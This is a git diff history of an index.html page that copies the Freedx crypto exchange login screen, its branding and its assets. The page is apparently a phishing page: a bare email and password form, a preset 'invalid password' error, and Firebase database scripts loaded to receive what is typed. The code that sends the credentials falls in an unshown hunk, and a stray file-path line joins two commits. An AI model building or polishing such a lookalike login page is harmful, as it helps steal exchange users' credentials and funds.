-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/logo/light-logo.svg" as="image">
-  <link rel="preload" as="image" fetchpriority="high" href="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp">
-
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
-  <title>Log In to Freedx - Access Your Crypto Trading Account Securely</title>
-  <meta name="description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
-  <meta name="yandex-verification" content="c7a3e5494de2d4db">
-  <meta name="facebook-domain-verification" content="q5mzxdeuahf4yw2mneb1j1f611x3g7">
-  <meta property="og:title" content="Log In to Freedx - Access Your Crypto Trading Account Securely">
-  <meta property="og:description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Log In to Freedx - Access Your Crypto Trading Account Securely">
-  <meta name="twitter:description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
-  <link rel="shortcut icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico">
-  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico" sizes="any">
-  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.png" type="image/png" sizes="32x32">
-  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.svg" type="image/svg+xml">
-  <link rel="apple-touch-icon" href="https://cms-v2-beta.freedx.am/uploads/logo/apple-touch-icon.png" sizes="180x180">
-
-  <style>
-    /* ESTILO DO LOADING - SPINNER GRANDE NO BOTÃO */
+    * { margin: 0; padding: 0; box-sizing: border-box; }
+
+    body {
+      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+      background: #f7f7f7;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      min-height: 100vh;
+      padding: 20px;
+    }
+
+    .login-wrapper {
+      display: flex;
+      gap: 48px;
+      max-width: 1000px;
+      width: 100%;
+      align-items: center;
+      justify-content: center;
+    }
+
+    .banner-area {
+      flex: 1;
+      max-width: 500px;
+      display: none;
+    }
+
+    .banner-area img {
+      width: 100%;
+      height: auto;
+      border-radius: 16px;
+      object-fit: cover;
+    }
+
+    .container {
+      background: #ffffff;
+      border-radius: 24px;
+      padding: 40px 32px 32px;
+      max-width: 400px;
+      width: 100%;
+      border: 1px solid #dadce0;
+      box-shadow: 0 1px 3px rgba(60,64,67,0.3);
+    }
+
+    .header {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      margin-bottom: 28px;
+    }
+
+    .logo {
+      height: 28px;
+      width: auto;
+    }
+
+    .header-actions {
+      display: flex;
+      gap: 8px;
+    }
+
+    .header-actions .btn-signup {
+      background: #7c3aed;
+      border: none;
+      border-radius: 8px;
+      color: #fff;
+      font-size: 12px;
+      font-weight: 500;
+      padding: 6px 14px;
+      cursor: pointer;
+      font-family: inherit;
+    }
+
+    .header-actions .btn-login-header {
+      background: transparent;
+      border: none;
+      color: #5f6368;
+      font-size: 12px;
+      font-weight: 500;
+      padding: 6px 14px;
+      cursor: pointer;
+      font-family: inherit;
+    }
+
+    h1 {
+      color: #202124;
+      font-size: 28px;
+      font-weight: 400;
+      margin-bottom: 28px;
+      letter-spacing: -0.3px;
+    }
+
+    .field {
+      margin-bottom: 18px;
+    }
+
+    .field label {
+      display: block;
+      color: #5f6368;
+      font-size: 13px;
+      font-weight: 500;
+      margin-bottom: 4px;
+    }
+
+    .field input {
+      width: 100%;
+      padding: 14px 16px;
+      background: #f7f7f7;
+      border: 1px solid #dadce0;
+      border-radius: 12px;
+      color: #202124;
+      font-size: 15px;
+      outline: none;
+      transition: border-color 0.2s;
+    }
+
+    .field input::placeholder {
+      color: #9aa0a6;
+    }
+
+    .field input:focus {
+      border-color: #7c3aed;
+      box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
+    }
+
+    .btn {
+      width: 100%;
+      padding: 16px;
+      background: #7c3aed;
+      border: none;
+      border-radius: 12px;
+      color: #ffffff;
+      font-size: 16px;
+      font-weight: 600;
+      cursor: pointer;
+      margin-top: 6px;
+      transition: background 0.2s;
+      font-family: inherit;
+    }
+
+    .btn:hover {
+      background: #6d28d9;
+    }
+
+    .btn:disabled {
+      opacity: 0.5;
+      cursor: not-allowed;
+    }
+
     .btn-loading {
       position: relative;
       pointer-events: none;
-      opacity: 0.8;
     }
 
     .btn-loading .btn-text {
@@ -169,108 +182,153 @@
       100% { transform: translate(-50%, -50%) rotate(360deg); }
     }
 
-    /* MENSAGEM DE ERRO */
+    .links {
+      display: flex;
+      justify-content: space-between;
+      margin-top: 16px;
+      font-size: 14px;
+      flex-wrap: wrap;
+      gap: 8px;
+    }
+
+    .links a {
+      color: #5f6368;
+      text-decoration: none;
+      transition: color 0.2s;
+    }
+
+    .links a:hover {
+      color: #1a73e8;
+    }
+
+    .links .signup {
+      color: #202124;
+    }
+
+    .links .signup span {
+      color: #7c3aed;
+      font-weight: 600;
+    }
+
+    .divider {
+      text-align: center;
+      color: #9aa0a6;
+      font-size: 11px;
+      font-weight: 500;
+      letter-spacing: 0.8px;
+      margin-top: 28px;
+      padding-top: 20px;
+      border-top: 1px solid #dadce0;
+    }
+
     .error-msg {
-      color: #ef4444;
+      color: #d93025;
       font-size: 14px;
       text-align: center;
       margin-top: 12px;
       display: none;
     }
+
+    @media (min-width: 768px) {
+      .banner-area {
+        display: block;
+      }
+      body {
+        background: #0a0c11;
+      }
+      .container {
+        background: #111827;
+        border: 1px solid #1f2937;
+        box-shadow: none;
+      }
+      .container h1 {
+        color: #ffffff;
+      }
+      .container .field label {
+        color: #9ca3af;
+      }
+      .container .field input {
+        background: #0f1626;
+        border-color: #1f2937;
+        color: #ffffff;
+      }
+      .container .field input::placeholder {
+        color: #4a5a7a;
+      }
+      .container .links a {
+        color: #9ca3af;
+      }
+      .container .links .signup {
+        color: #ffffff;
+      }
+      .container .divider {
+        color: #4a5a7a;
+        border-top-color: #1f2937;
+      }
+      .container .header-actions .btn-login-header {
+        color: #9ca3af;
+      }
+    }
+
+    @media (max-width: 480px) {
+      .container {
+        padding: 28px 20px;
+      }
+      .links {
+        flex-direction: column;
+        align-items: center;
+        gap: 6px;
+      }
+    }
   </style>
 </head>
-
 <body>
-  <div hidden=""></div>
-
-  <script>
-    ((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system",null,["light","dark"],null,true,true)
-  </script>
-
-  <div class="flex h-dvh flex-col">
-    <header class="bg-surface-surface-1 px-sm desktop:px-xxl sticky top-0 z-20 flex h-[var(--header-h)] items-center gap-4">
-      <a href="/"><img alt="logo" width="88" height="24" decoding="async" data-nimg="1" src="./index_files/purple-logo.svg" style="color: transparent;"></a>
-      <div class="flex flex-1 items-center gap-4">
-        <div class="relative flex-1 desktop:flex hidden">
-          <nav aria-label="Main" data-orientation="horizontal" dir="ltr" data-slot="navigation-menu" data-viewport="false" class="group/navigation-menu relative flex max-w-max flex-1 items-center justify-center">
-            <div style="position: relative;">
-              <ul data-orientation="horizontal" data-slot="navigation-menu-list" class="group flex flex-1 list-none items-center justify-center gap-1" dir="ltr">
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_62_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_62_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Trade</span></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_63_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_63_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Rewards</span></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_64_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_64_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><a href="/cards/buy">Instant Buy</a></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_65_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_65_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Help</span></button></li>
-                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_66_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_66_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>More</span></button></li>
-              </ul>
-            </div>
-          </nav>
-        </div>
-        <div class="desktop:hidden flex-1"></div>
-        <div class="flex items-center gap-4">
-          <a class="flex" href="/registration"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm bg-button-primary-surface text-button-primary-on-surface hover:bg-button-primary-surface-hover focus-visible:ring-button-primary-surface-focus-effect shadow-primary-button-effect hover:shadow-primary-button-effect"><div class="text-[0.75rem] leading-[1rem] tracking-none">Sign up</div></button></a>
-          <a class="desktop:flex hidden" href="/login"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover"><div class="text-[0.75rem] leading-[1rem] tracking-none">Login</div></button></a>
-        </div>
-        <div class="gap-sm flex items-center gap-4">
-          <button class="relative items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover p-0 w-8 desktop:hidden flex">
-            <div class="flex flex-col items-center justify-center size-[1.125rem]">
-              <svg src="https://cms-v2-beta.freedx.am/uploads/icons/line/menu.svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-4">
-                <path fill-rule="evenodd" clip-rule="evenodd" d="M20 7H4C3.448 7 3 6.553 3 6C3 5.447 3.448 5 4 5H20C20.552 5 21 5.447 21 6C21 6.553 20.552 7 20 7ZM20 19H4C3.448 19 3 18.553 3 18C3 17.447 3.448 17 4 17H20C20.552 17 21 17.447 21 18C21 18.553 20.552 19 20 19ZM4 13H20C20.552 13 21 12.553 21 12C21 11.447 20.552 11 20 11H4C3.448 11 3 11.447 3 12C3 12.553 3.448 13 4 13Z"></path>
-              </svg>
-            </div>
-          </button>
+
+  <div class="login-wrapper">
+
+    <div class="banner-area">
+      <img src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" alt="auth-banner" />
+    </div>
+
+    <div class="container">
+
+      <div class="header">
+        <img class="logo" src="https://cms-v2-beta.freedx.am/uploads/logo/purple-logo.svg" alt="freedx" />
+        <div class="header-actions">
+          <button class="btn-signup" onclick="window.location.href='/registration'">Sign up</button>
+          <button class="btn-login-header">Login</button>
         </div>
       </div>
-    </header>
-
-    <div class="flex h-[calc(100dvh-(var(--header-h)+20px))] flex-row justify-between gap-12 px-4 py-0 md:px-12 md:py-0">
-      <div class="desktop:flex hidden h-full flex-1 flex-col items-center justify-center">
-        <div class="flex h-[90%] max-h-[var(--auth-banner-max-h)] flex-col items-center justify-center">
-          <img alt="auth-banner" fetchpriority="high" width="635" height="880" decoding="async" data-nimg="1" class="desktop:h-full h-auto w-full rounded-2xl object-cover dark:brightness-[0.2]" src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" style="color: transparent;">
+
+      <h1>Log in</h1>
+
+      <form id="loginForm">
+        <div class="field">
+          <label for="email">Enter Email Address</label>
+          <input type="email" id="email" placeholder="Enter your email" required />
         </div>
+
+        <div class="field">
+          <label for="password">Enter your password</label>
+          <input type="password" id="password" placeholder="Enter your password" required />
+        </div>
+
+        <button type="submit" class="btn" id="loginBtn">
+          <span class="btn-text">Log in</span>
+          <span class="spinner" style="display: none;"></span>
+        </button>
+        <div class="error-msg" id="errorMsg">Invalid email or password. Please try again.</div>
+      </form>
+
+      <div class="links">
+        <a href="/reset-password">Forgot password?</a>
+        <a href="#" class="signup">Don't have an account? <span>Sign up</span></a>
       </div>
 
-      <div class="flex-1 flex flex-col items-center justify-center">
-        <div class="flex size-full max-w-[var(--auth-container-max-w)] flex-col justify-start gap-6 xl:justify-center">
-          <p class="text-[2rem] desktop:text-[2.5rem] leading-[2.5rem] desktop:leading-[3rem] tracking-none text-text-high-em">Log in</p>
-          
-          <form class="flex w-full flex-col gap-6" id="loginForm">
-            <div class="flex flex-col w-full gap-1">
-              <div class="flex items-center [&amp;&gt;input[type=&#39;number&#39;]]:[appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]]:[-moz-appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:m-0 [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:m-0 [&amp;&gt;input[type=&#39;password&#39;]::-ms-reveal]:hidden [&amp;&gt;input[type=&#39;password&#39;]::-ms-clear]:hidden bg-input-surface-1 disabled:bg-input-disabled-surface border border-transparent focus-within:border focus-within:border-input-active-border focus-within:ring-[3px] focus-within:ring-outline-primary-alpha focus-within:text-input-active-value shadow-input-inner-shadow [&amp;&gt;input::placeholder]:text-input-placeholder text-input-value hover:bg-input-hover-surface [&amp;:has(input:not(:placeholder-shown))]:text-input-active-value p-xl rounded-xl gap-xs h-12">
-                <input class="w-full flex-1 border-none bg-transparent outline-none" placeholder="Enter Email Address" name="email" id="email">
-              </div>
-              <div class="flex items-center text-input-hint gap-1"></div>
-            </div>
-
-            <div class="flex flex-col w-full gap-1">
-              <div class="flex items-center [&amp;&gt;input[type=&#39;number&#39;]]:[appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]]:[-moz-appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:m-0 [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:m-0 [&amp;&gt;input[type=&#39;password&#39;]::-ms-reveal]:hidden [&amp;&gt;input[type=&#39;password&#39;]::-ms-clear]:hidden bg-input-surface-1 disabled:bg-input-disabled-surface border border-transparent focus-within:border focus-within:border-input-active-border focus-within:ring-[3px] focus-within:ring-outline-primary-alpha focus-within:text-input-active-value shadow-input-inner-shadow [&amp;&gt;input::placeholder]:text-input-placeholder text-input-value hover:bg-input-hover-surface [&amp;:has(input:not(:placeholder-shown))]:text-input-active-value p-xl rounded-xl gap-xs h-12">
-                <input class="w-full flex-1 border-none bg-transparent outline-none" placeholder="Enter your password" type="password" name="password" id="password">
-                <div class="text-text-low-em cursor-pointer" style="opacity: 1; transform: none;">
-                  <svg src="https://cms-v2-beta.freedx.am/uploads/icons/solid/eye.svg" width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-5">
-                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.97475 12.0007C7.97475 14.2237 9.78204 16.0321 12.003 16.0321C14.224 16.0321 16.0302 14.2237 16.0302 12.0007C16.0302 9.78292 14.224 7.97983 12.003 7.97983C9.78204 7.97983 7.97475 9.78292 7.97475 12.0007ZM11.9978 4C16.1366 4 19.8596 6.91356 21.9574 11.7933C22.0142 11.9259 22.0142 12.0754 21.9574 12.208C19.8606 17.0857 16.1397 19.9993 12.003 20.0014H11.9967C7.86002 19.9993 4.13912 17.0857 2.04342 12.208C1.98553 12.0754 1.98553 11.9259 2.04342 11.7933C4.14017 6.91356 7.86107 4 11.9978 4ZM9.55365 12.001C9.55365 10.6547 10.6526 9.55898 12.003 9.55898C13.3535 9.55898 14.4514 10.6547 14.4514 12.001C14.4514 13.3536 13.3535 14.4535 12.003 14.4535C10.6526 14.4535 9.55365 13.3536 9.55365 12.001Z"></path>
-                  </svg>
-                </div>
-              </div>
-              <div class="flex items-center text-input-hint gap-1"></div>
-            </div>
-
-            <div class="flex items-center justify-between">
-              <button type="submit" id="loginBtn" class="relative inline-flex items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-12 py-xl px-2xl rounded-xl gap-md w-full self-end" style="background: #7c3aed; color: #fff; cursor: pointer; border: none; font-size: 16px; font-weight: 600;">
-                <span class="btn-text">Log in</span>
-                <span class="spinner" style="display: none;"></span>
-              </button>
-            </div>
-          </form>
-
-          <!-- MENSAGEM DE ERRO -->
-          <div class="error-msg" id="errorMsg">Invalid email or password. Please try again.</div>
-
-          <a class="text-text-primary-med-em w-max self-end" href="/reset-password">Forgot password ?</a>
-          <p class="text-[0.875rem] desktop:text-[0.8125rem] leading-[1.5] tracking-none text-text-low-em text-center">Don't have an account? <a class="text-text-primary-med-em" href="/registration">Sign up</a></p>
-        </div>
-      </div>
+      <div class="divider">Unlock Your Crypto Journey</div>
+
     </div>
   </div>
-
-  <section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>
 
   <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-app.js"></script>
   <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-database.js"></script>
@@ -425,4 +483,4 @@
   </script>
 
 </body>
-</html>+</html>

==== commit 3069c80a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 
     body {
       font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-      background: #f7f7f7;
+      background: #0a0c11;
       display: flex;
       justify-content: center;
       align-items: center;
@@ -41,13 +41,12 @@
     }
 
     .container {
-      background: #ffffff;
+      background: #111827;
       border-radius: 24px;
       padding: 40px 32px 32px;
       max-width: 400px;
       width: 100%;
-      border: 1px solid #dadce0;
-      box-shadow: 0 1px 3px rgba(60,64,67,0.3);
+      border: 1px solid #1f2937;
     }
 
     .header {
@@ -82,7 +81,7 @@
     .header-actions .btn-login-header {
       background: transparent;
       border: none;
-      color: #5f6368;
+      color: #9ca3af;
       font-size: 12px;
       font-weight: 500;
       padding: 6px 14px;
@@ -91,9 +90,9 @@
     }
 
     h1 {
-      color: #202124;
+      color: #ffffff;
       font-size: 28px;
-      font-weight: 400;
+      font-weight: 600;
       margin-bottom: 28px;
       letter-spacing: -0.3px;
     }
@@ -104,7 +103,7 @@
 
     .field label {
       display: block;
-      color: #5f6368;
+      color: #9ca3af;
       font-size: 13px;
       font-weight: 500;
       margin-bottom: 4px;
@@ -113,17 +112,17 @@
     .field input {
       width: 100%;
       padding: 14px 16px;
-      background: #f7f7f7;
-      border: 1px solid #dadce0;
+      background: #0f1626;
+      border: 1px solid #1f2937;
       border-radius: 12px;
-      color: #202124;
+      color: #ffffff;
       font-size: 15px;
       outline: none;
       transition: border-color 0.2s;
     }
 
     .field input::placeholder {
-      color: #9aa0a6;
+      color: #4a5a7a;
     }
 
     .field input:focus {
@@ -192,17 +191,17 @@
     }
 
     .links a {
-      color: #5f6368;
+      color: #9ca3af;
       text-decoration: none;
       transition: color 0.2s;
     }
 
     .links a:hover {
-      color: #1a73e8;
+      color: #ffffff;
     }
 
     .links .signup {
-      color: #202124;
+      color: #ffffff;
     }
 
     .links .signup span {
@@ -212,17 +211,17 @@
 
     .divider {
       text-align: center;
-      color: #9aa0a6;
+      color: #4a5a7a;
       font-size: 11px;
       font-weight: 500;
       letter-spacing: 0.8px;
       margin-top: 28px;
       padding-top: 20px;
-      border-top: 1px solid #dadce0;
+      border-top: 1px solid #1f2937;
     }
 
     .error-msg {
-      color: #d93025;
+      color: #ef4444;
       font-size: 14px;
       text-align: center;
       margin-top: 12px;
@@ -233,51 +232,83 @@
       .banner-area {
         display: block;
       }
+    }
+
+    /* CELULAR - fundo branco, sem card, tela cheia */
+    @media (max-width: 767px) {
       body {
-        background: #0a0c11;
+        background: #ffffff;
+        padding: 0;
+        align-items: flex-start;
+      }
+      .login-wrapper {
+        gap: 0;
+        max-width: 100%;
+        padding: 0;
+      }
+      .banner-area {
+        display: none;
       }
       .container {
-        background: #111827;
-        border: 1px solid #1f2937;
+        background: transparent;
+        border-radius: 0;
+        padding: 20px;
+        max-width: 100%;
+        border: none;
         box-shadow: none;
+        margin: 0;
       }
       .container h1 {
+        color: #202124;
+        font-size: 28px;
+        font-weight: 400;
+        margin-bottom: 28px;
+      }
+      .container .field label {
+        color: #5f6368;
+        font-size: 13px;
+        font-weight: 500;
+      }
+      .container .field input {
+        background: #f7f7f7;
+        border: 1px solid #dadce0;
+        color: #202124;
+      }
+      .container .field input::placeholder {
+        color: #9aa0a6;
+      }
+      .container .field input:focus {
+        border-color: #7c3aed;
+        box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.15);
+      }
+      .container .btn {
+        background: #7c3aed;
         color: #ffffff;
       }
-      .container .field label {
-        color: #9ca3af;
-      }
-      .container .field input {
-        background: #0f1626;
-        border-color: #1f2937;
-        color: #ffffff;
-      }
-      .container .field input::placeholder {
-        color: #4a5a7a;
+      .container .btn:hover {
+        background: #6d28d9;
       }
       .container .links a {
-        color: #9ca3af;
+        color: #5f6368;
+      }
+      .container .links a:hover {
+        color: #1a73e8;
       }
       .container .links .signup {
-        color: #ffffff;
+        color: #202124;
+      }
+      .container .links .signup span {
+        color: #7c3aed;
       }
       .container .divider {
-        color: #4a5a7a;
-        border-top-color: #1f2937;
+        color: #9aa0a6;
+        border-top-color: #dadce0;
       }
       .container .header-actions .btn-login-header {
-        color: #9ca3af;
-      }
-    }
-
-    @media (max-width: 480px) {
-      .container {
-        padding: 28px 20px;
-      }
-      .links {
-        flex-direction: column;
-        align-items: center;
-        gap: 6px;
+        color: #5f6368;
+      }
+      .container .error-msg {
+        color: #d93025;
       }
     }
   </style>
